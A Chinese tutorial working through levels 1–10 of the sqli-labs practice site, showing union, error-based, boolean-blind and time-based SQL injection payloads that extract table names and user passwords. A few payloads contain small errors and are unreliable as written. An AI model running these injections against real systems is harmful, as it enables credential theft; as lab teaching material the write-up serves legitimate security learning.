sqli-labs 1~10关教程
sqlli-labs 1~10关教程
本篇有点长,建议使用目录查看自己想看的关卡
第一关

输入?id=1 出现如下图

- 输入id=1’ 出现语法错误 表示这里可能出现sql注入漏洞

- 进一步尝试 输入 id=1’ --+ 发现回显正常



- 用order by 判断该语句有几列数据 ?id=1’ order by 3 --+
order by 3 回显正常 order by 4 显示错误 证明有三列数据
具体解释见:https://blog.csdn.net/m0_47356348/article/details/123941262


- 于是使用 函数查询,此时要将id=1改为一个数据库不存在的数值 比如888,给后面查询语句留显示位。此时注入语句为: ?id=888‘ union select 1,2,3 --+

如图可知显示位为2,3 位。 - 然后在2,3位选择一位或者两位 查询数据库
首先查询数据库名称
查询语句: ?id=888’ union select 1,2,database() --+

可以查看到 数据库名称为security - 继续查看表名 ?id=888’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = ‘security’ --+
语句具体解释可见:

可以见到表名有emails,referers,uagents,users - 因为sql注入主要是查看数据库中有用信息,而这个users 这个表 看起来存有敏感信息,于是我们继续查看users 表中信息。查看users表中的列名。
使用语句: ?id=888’ union select 1,2,group_concat(column_name) from information_schema.columns where table_schema = ‘security’ and table_name = ‘users’ --+

可查看到 user 中有三个列名 id、username、password
确认过眼神,这就是我们想要查的表 - 最后 查找该表中 usename、password 的值
使用语句:
?id=888’ union select 1,group_concat(username),group_concat(password) from security.users --+

得到所有的数据。注入完成。
第二关
查看php源码

发现源码与第一关不同的地方在于 图中标记地方
讲明一下为什么一开始直接查看源码,对于初学者来说首先应该通过源码去理解为什么这样去注入,当你见过很多注入方式的时候,就知道怎么去测试。
实现语句:
?id=1 order by 4 --+
?id=1 order by 3 --+
?id=888 union select 1,2,3 --+
?id=888 union select 1,2,database() --+
?id=888 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database() --+
?id=888 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'security' --+
?id=888 union select 1,group_concat(username),group_concat(password) from security.users --+
第三关

查看php源码

发现源码与第一二关不同的地方在于 图中标记处 ,通过源码可以看出,变动的地方就在于id ,我们只要把id用“ ’)” 包裹起来,便可以继续注入。
?id=1') order by 4 --+
?id=1') order by 3 --+
?id=888') union select 1,2,3 --+
?id=888') union select 1,2,database() --+
?id=888') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database() --+
?id=888') union select 1,2,group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'security' --+
?id=888') union select 1,group_concat(username),group_concat(password) from security.users --+

第四关

php源码


图中标记处,便是与前几关的区别,可见将id 加了” ”“ “双引号,后面又用了” ()“ 于是我们将,id后面加” ”)“ 即可
?id=1") order by 4 --+
?id=1") order by 3 --+
?id=888") union select 1,2,3 --+
?id=888") union select 1,2,database() --+
?id=888") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database() --+
?id=888") union select 1,2,group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'security' --+
?id=888") union select 1,group_concat(username),group_concat(password) from security.users --+
第五关
php源码

与前几关不同的地方在于图中标记处,可知第五关没有回显具体信息,如果id数据库中存在,就回显 “You are in …” 若不存在,就无回显。显然此关没有回显,无法使用union联合查询了。但是我们发现,如果我们输入的语法有错误,会给你反馈一个语法错误信息。因此,我们可以用报错注入的手段进行查询。(通过测试也可以知道)
开整!
- 查询数据库

实现语句:?id=1’ and (extractvalue(1,concat(‘~’,database()))) --+
报错注入可以用floor报错、updatexml报错、extractvalue报错。我这里用extractvalue报错。
- 查询表名
实现语句:?id=1’and (extractvalue(1,concat(‘~’,(select group_concat(table_name) from information_schema.tables where table_schema = ‘security’)))) --+

- 查询列名
实现语句:?id=1’and (extractvalue(1,concat(‘~’,(select group_concat(column_name) from information_schema.columns where table_schema = ‘security’ and table_name = ‘users’)))) --+

- 查询表里面的值
实现语句:
?id=1’and (extractvalue(1,concat(‘~’,(select concat(username,password) from security.users limit 0,1)))) --+

由于一次只能显示一条数据,所以用 limit 数据分组查看
第六关

php源码

第六关与第五关区别之处见上图标记,与第五关主要区别在于id多了一个双引号。在注入时在id后面加上一个“ " ” 与前面的闭合即可。
具体实现语句如下:
?id=1" and (extractvalue(1,concat('~',database()))) --+
?id=1"and (extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema = 'security')))) --+
?id=1"and (extractvalue(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users')))) --+
?id=1"and (extractvalue(1,concat('~',(select concat(username,password) from security.users limit 0,1)))) --+
第七关

从上图可知,php代码将print_r(mysqli_error($con))注释掉了。于是mysql语法错误详细信息不会回显到屏幕上了。则报错注入用不了了。通过代码可知,语法错误或者数据库没有该信息会回显一句话,于是于此可以使用布尔盲注。通过源码发现只需要在id后面加上" ‘)) ",便可以开始注入。(不了解布尔盲注的可先去了解布尔盲注)
- 开始测试
发现输入?id=1' 显示语法错误
输入?id=1')) --+ 回显正常
输入?id=1')) and 1=1 --+ 回显正常
输入?id=1')) and 1=2 --+ 回显错误,报语法错误
故而可以判断,该处注入为布尔型注入,格式为: ?id=1')) 语句 --+
- 查询数据库名
1、 判断数据库名长度;
?id=1') ) and (length(database())>7) --+
?id=1') ) and (length(database())>8) --+
2、猜解数据库名字符;

?id=1') ) and (substr(database(),1,1)='a') --+
>>此处省略
?id=1') ) and (substr(database(),1,1)='s') --+
>>记录数据库名的字母
>>此处再省略步骤
?id=1') ) and (substr(database(),8,1)='y') --+
注意: 是 ”=“ 不是 ”“ ==
于是得出数据库名为 “security”
有些数据库命名可能是大写字母,可能是字符。我们为了方便查询,可以将字符通过ascii()函数全部转化为ascii码,另外附上ascii码表:
- 查询表名
1、查询表名字段数
?id=1') ) and (length(substr(select table_name from information_schema.tables where table_schema= 'security' limit 0,1))>1) --+
......
2、查询表名
?id=1') ) and (ascii(substr((select table_name from information_schema.tables where table_schema = 'security' limit 0,1),1,1))>1) --+
>>省略n步
?id=1') ) and (ascii(substr((select table_name from information_schema.tables where table_schema = 'security' limit 0,1),1,1))>100) --+
?id=1') ) and (ascii(substr((select table_name from information_schema.tables where table_schema = 'security' limit 0,1),1,1))>101) --+
>>省略n步 查出所有的表


从图中发现,>100回显正常,>101显示错误 。通过查表发现101对应ascii码是"e" 。所以第一个表名的第一个为”e“。按照此方法查出所有的表为 emails,referers,uagents,users。
- 查询user表中列名
1、查询第一个列名有多少位;
/?id=1') ) and (length((select column_name from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 0,1))>1) --+
......
2、查询列名
?id=1')) and (ascii(substr((select column_name from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 0,1),1,1))>1) --+
......
查询出所有列名为:id,username,password
- 查询元素
1、查询元素
/?id=1')) and (ascii(substr((select concat(username,password) from security.users limit 0,1),1,1))>1) --+
......
查询所有的元素值。
第七关结束!
第八关

查看源码

查看源码可知,id的闭合方式,而且此关与第七关不同的地方在于将错误的输出语句注释掉了,但这并不影响我们去使用布尔盲注。步骤跟第七关一样,只是闭合方式改一下就行。
第九关

查看php源码

通过测试,或者查看源码发现,无论输入是正确还是错误,都只回显一句话。因此布尔盲注在此关用不了了。我们可以试一下基于时间的盲注。
- 开始测试

发现使用 ?id=1' --+ 可以闭合
使用 ?id=1' and sleep(5) --+ 成功
于是开始查询
- 查询表名
1、查询数据库名的长度
?id=1' and if((length(database())>1),sleep(5),0) --+
......
>>查到数据库长度名长度为8
2、查数据库名字段
?id=1' and if(ascii(substr(database(),1,1))>1,sleep(5),0) --+
......
查到数据库名为:security
- 查询表名
1、查询第一个表名长度

?id=1' and if(length((select table_name from information_schema.tables where table_schema = 'security' limit 0,1))>1,sleep(5),0) --+
......
查询到长度为6
2、 开始查询表名字段
?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema = 'security' limit 0,1),1,1))>1,sleep(5),0) --+
......
>>如此循环,查出一个个表名
>>查询出所有的表名为:emails,referers,uagents,users。
- 查询users表中列名
1、第一个列名的长度
?id=1' and if(length((select column_name from information_schema.columns where table_schema = 'security' and table_name= 'users' limit 0,1))>1,sleep(5),0) --+
......
2、第一个列名字段查询
?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema = 'security' and table_name= 'users' limit 0,1),1,1))>1,sleep(5),0) --+
.....
>>如此循环,查出所有列名
>>查出所有列名为:id,username,password
- 查询users表中所有元素
?id=1' and if(ascii(substr((select concat(username,password) from security.users limit 0,1),1,1))>1,sleep(5),0) --+
.....
>>查询出所有元素
第十关

查看php源码

跟第九关的区别就是id两边多了个双引号,注入的时候用双引号闭合即可。其他步骤跟第九关一样。
完